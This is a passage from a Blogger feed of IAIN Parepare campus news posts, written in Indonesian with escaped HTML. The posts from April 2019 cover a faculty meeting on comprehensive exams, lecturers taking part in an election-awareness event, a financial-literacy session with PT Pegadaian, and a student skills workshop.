\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Foto\/mif\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: IN;\"\u003ESelanjutnya, ujian komprehensif menjadi kajian dalam rapat ini. Pimpinan dan kaprodi memformulasi materi ujian komprehensif dalam beberapa kategori seperti s\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003Etudi fiqh, Ilmu dakwah dan komunikasi, ilmu humaniora dan keprodian.\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: IN;\"\u003E Bukan hanya itu, dibahas pula standar operasional prosedur (SOP), buku monitoring dan kajian dosen. “Semoga melalui forum ini menghasilkan kebijakan dan ke depan prodi sebagai pelaksana, hal paling penting adalah kita\u0026nbsp; bertawakkal kepada Allah SWT,” harap Dekan FUAD Dr Halim K. (mif)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/52671432217876301\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/rapat-koordinasi-pimpinan-fakultas-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/52671432217876301"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/52671432217876301"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/rapat-koordinasi-pimpinan-fakultas-dan.html","title":"Rapat Koordinasi Pimpinan Fakultas dan Kaprodi FUAD"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicBk5t_UxmYefIBrXIlRbhjCY2OkKlxu3AFfUnf_i64eMUcCuxwpNZngMcGhz0mDAzJOek6k3-oOb1LXKyfH2Fny_5Nt-qFn1UOpSOet-SIyoLjdU06s7llyojBJJsDJHxOMEmua0tlqs\/s72-c\/DSC_0657.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7646471638861340823"},"published":{"$t":"2019-04-12T16:35:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:20.064+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Dosen FUAD Berpartisipasi pada Sosialisasi Pemilu 2019"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"IN\" style=\"color: black; font-family: Arial, sans-serif; line-height: 115%;\"\u003EFUAD IAIN PAREPARE\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"IN\" style=\"color: black; font-family: Arial, sans-serif; line-height: 115%;\"\u003E- Dosen Fakultas Ushuluddin Adab dan Dakwah, Nurhikmah, M.Sos.I,\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003EDinul Fitrah Mubarak M.Sos, Afidatul Asmar, M.Sos dan Mahyuddin M.Sos berpartisipasi pada \u003C\/span\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif; line-height: 115%;\"\u003ESosialisasi Pemilu 2019 dengan tema \u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; font-family: Arial, sans-serif; line-height: 115%;\"\u003E“\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif; line-height: 115%;\"\u003EPengaruh Media Sosial terhadap Kesadaran Pemilih\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; font-family: Arial, sans-serif; line-height: 115%;\"\u003E”\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif; line-height: 115%;\"\u003E di Rumah Belajar Cinta Damai Jalan Jenderal Sudirman, Sabtu (6\/4)\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 13.0pt; line-height: 115%; mso-ansi-language: IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik8ajmcqzoOI4ECXoRrSqACAKt39TP12e3qcqLO8eW8_SGFy34wBPaa5sBclVjcW-nocIsyxIyr32SpugcKO7tybtfeCbNFTgVGALv-6C4vPp7rWU0nNmrTd1h3lz97jj9hqYMyhGZKkQ\/s1600\/KNPI1.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik8ajmcqzoOI4ECXoRrSqACAKt39TP12e3qcqLO8eW8_SGFy34wBPaa5sBclVjcW-nocIsyxIyr32SpugcKO7tybtfeCbNFTgVGALv-6C4vPp7rWU0nNmrTd1h3lz97jj9hqYMyhGZKkQ\/s640\/KNPI1.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Foto:ist\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 115%;\"\u003EKegiatan ini diselenggarakan \u003C\/span\u003E\u003Cspan style=\"color: black; line-height: 115%;\"\u003EKNPI Parepare \u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 115%;\"\u003Ebekerja sama\u003C\/span\u003E\u003Cspan style=\"color: black; line-height: 115%;\"\u003E dengan \u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 115%;\"\u003EKomisi Pemilihan Umum (\u003C\/span\u003E\u003Cspan style=\"color: black; line-height: 115%;\"\u003EKPU\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 115%;\"\u003E)\u003C\/span\u003E\u003Cspan style=\"color: black; line-height: 115%;\"\u003E Parepare\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 115%;\"\u003E. \u003C\/span\u003E\u003Cspan style=\"color: black; line-height: 115%;\"\u003EKomisioner KPU Hamzah \u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 115%;\"\u003Emenghimbau \u003C\/span\u003E\u003Cspan style=\"color: black; line-height: 115%;\"\u003Epeserta untuk menghindari\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E politik uang sebab hanya politisi yang bermodal yang akan diuntungkan jika masyarakat mau disogok dengan uang.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 13pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"IN\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 13.0pt; line-height: 115%; mso-ansi-language: IN;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIZjaWQDYIfROZOviMNiVa2QbIcd3SyfekBUx0ymOmVXVjCsNXZNyU4kwOf5DCLyn88kv-0MXPhwHPhhiwrjfX8tdYmXxg5emUezsnmKDlXNNWL2G1LhfsqLfS8SWZBugGY4xRW2Iu3ok\/s1600\/KNPI2.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIZjaWQDYIfROZOviMNiVa2QbIcd3SyfekBUx0ymOmVXVjCsNXZNyU4kwOf5DCLyn88kv-0MXPhwHPhhiwrjfX8tdYmXxg5emUezsnmKDlXNNWL2G1LhfsqLfS8SWZBugGY4xRW2Iu3ok\/s400\/KNPI2.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Foto:ist\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"IN\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 13.0pt; line-height: 115%; mso-ansi-language: IN;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 115%;\"\u003EKegiatan ini menciptakan\u003C\/span\u003E\u003Cspan style=\"color: black; line-height: 115%;\"\u003E ruang publik y\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 115%;\"\u003Ean\u003C\/span\u003E\u003Cspan style=\"color: black; line-height: 115%;\"\u003Eg demokratis terutama menjelang Pemilu 2019\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 115%;\"\u003E. KPU \u003C\/span\u003E\u003Cspan style=\"color: black; line-height: 115%;\"\u003Eperlu melibatkan s\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 115%;\"\u003Ee\u003C\/span\u003E\u003Cspan style=\"color: black; line-height: 115%;\"\u003Eluruh stakeholder, akademisi d\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 115%;\"\u003Ea\u003C\/span\u003E\u003Cspan style=\"color: black; line-height: 115%;\"\u003En elemen org\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 115%;\"\u003Ea\u003C\/span\u003E\u003Cspan style=\"color: black; line-height: 115%;\"\u003En\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 115%;\"\u003Ei\u003C\/span\u003E\u003Cspan style=\"color: black; line-height: 115%;\"\u003Es\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 115%;\"\u003Ea\u003C\/span\u003E\u003Cspan style=\"color: black; line-height: 115%;\"\u003Esi kepemudaan\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 115%;\"\u003E\u0026nbsp;\u003C\/span\u003EPembicara kedua, Nurdin menyampaikan bahwa mahasiswa sebaiknya menggunakan media sosial untuk membagi informasi yang benar dan bermanfaat.\u0026nbsp;\u003Cspan style=\"line-height: 115%;\"\u003EMahasiswa\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"line-height: 115%;\"\u003Edilibatkan sebagai peserta sosialisasi agar\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"line-height: 115%;\"\u003Edapat \u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003Emeningkatkan kesadaran pemilih \u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"line-height: 115%;\"\u003Eagar tidak golput pada \u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u0026nbsp;pemilu 2019\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"line-height: 115%;\"\u003E. “Harapannya kegiatan sosialisasi lebih diintensifkan ke masyarakat bukan hanya sekadar kegiatan seremonial, sehingga masyarakat dapat mengetahui cara memilih calon presiden maupun calon legislatif,” ungkap Dinul Fitrah Mubarak, Dosen Ilmu Dakwah IAIN Parepare. (mif)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7646471638861340823\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/dosen-fuad-berpartisipasi-pada.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7646471638861340823"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7646471638861340823"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/dosen-fuad-berpartisipasi-pada.html","title":"Dosen FUAD Berpartisipasi pada Sosialisasi Pemilu 2019"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik8ajmcqzoOI4ECXoRrSqACAKt39TP12e3qcqLO8eW8_SGFy34wBPaa5sBclVjcW-nocIsyxIyr32SpugcKO7tybtfeCbNFTgVGALv-6C4vPp7rWU0nNmrTd1h3lz97jj9hqYMyhGZKkQ\/s72-c\/KNPI1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-693298188910375093"},"published":{"$t":"2019-04-11T20:48:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:21.389+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"FEBI Kerjasama PT Pegadaian Lakukan Literasi Inklusi Keuangan"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EFakultas Ekonomi dan Bisnis (FEBI) Institut Agama Islam Negeri (IAIN) Parepare melaksanakan sosialisasi dan literasi inklusi keuangan, Kamis (11\/04). Puluhan orang hadir mulai dari dosen, pegawai dan mahasiswa.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10193} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/pegadaian3-1024x768.jpg\" alt=\"\" class=\"wp-image-10193\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan ini dilaksanakan di Aula Serbaguna IAIN Parepare dengan bekerjasama dengan PT. Pegadaian (Persero) kantor area Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESebelum membuka\u003Cbr\/\u003Ekegiatan, Wakil Rektor IAIN Parepare Bidang Administrasi Umum, Perencanaan dan\u003Cbr\/\u003EKeuangan DR. Sudirman L mengungkapkan kesyukurannya atas hadirnya pihak\u003Cbr\/\u003Epegadaian guna berbagi informasi dengan civitas akademik IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“IAIN Parepare\u003Cbr\/\u003Esangat akomodatif terhadap institusi lain, terbuka untuk berbagai kerjasama,”ucapnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenurutnya, hadirnya pihak pegadaian guna memberi sosialisasi mengenai produk-produk pada BUMN (Badan Usaha Milik Negara) secara tidak langsung akan memberikan wawasan tentang keterampilan mengelolah keuangan khususnya bagi mahasiswa.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10191} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/pegadaian-1024x768.jpg\" alt=\"\" class=\"wp-image-10191\" \/\u003E\u003Cfigcaption\u003EFoto sisi mulai sisi kiri DR. Kamal Zubair (Dekan Fakultas Ekonomi dan Bisnis), DR. H. Sudirman L (Wakil Rektor II IAIN Parepare) dan Deputi Bisnis PT. Pegadaian (Persero).\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESementara Awal Ma’ruf\u003Cbr\/\u003Esebagai narasumber dari pihak pegadaian menjelaskan beberapa keunggulan\u003Cbr\/\u003Epegadaian seperti mudah dan cepatnya prosedur serta amannya barang yang\u003Cbr\/\u003Edigadaikan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESaat ini,\u003Cbr\/\u003Epegadaian telah melakukan berbagai inovasi seperti penggunaan aplikasi pegadaian\u003Cbr\/\u003Edigital. Para nasabah akan dimudahkan dengan penggunaan aplikasi yang dapat\u003Cbr\/\u003Edidownload di application store atau google play. Tidak hanya pada gadai, pembayaran\u003Cbr\/\u003Etagihan dan pembelian pulsa atau paket data pun bisa dilakukan termasuk\u003Cbr\/\u003Epengajuan pembiayaan usaha. Tentunya hal ini, dapat memberi peluang bagi\u003Cbr\/\u003Emahasiswa yang ingin membuka usaha.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/693298188910375093\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/febi-kerjasama-pt-pegadaian-lakukan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/693298188910375093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/693298188910375093"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/febi-kerjasama-pt-pegadaian-lakukan.html","title":"FEBI Kerjasama PT Pegadaian Lakukan Literasi Inklusi Keuangan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-836505067358482015"},"published":{"$t":"2019-04-03T21:05:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:21.569+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"HMJ Dakom Mengasah Skill Mahasiswa"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EFUAD IAIN PARE- Himpunan Mahasiswa Jurusan Dakwah dan Komunikasi\u0026nbsp; kembali mengadakan kegiatan Workshop dan Pengembangan Skill Mahasiswa\u0026nbsp; yang diadakan di ruang ex Seminar Pascasarjana, Rabu (3\/4).\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKegiatan yang akan berlanjut pada Jumat dan Sabtu ini mengangkat tema \" \u003Ci\u003EMengembangkan Skill Mahasiswa FUAD dalam Bidang Dakwah dan Administrasi di era milenial\u003C\/i\u003E \". Pada kegiatan ini akan difasilitasi oleh Andi Ilham, Faisal Risal, Andi Samsul, Jusman Gani, dan Haramain. Peserta dibekali materi terkait teknik persuratan, proposal dan LPJ, manajemen lobi, pelatihan dai dan desain grafis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: 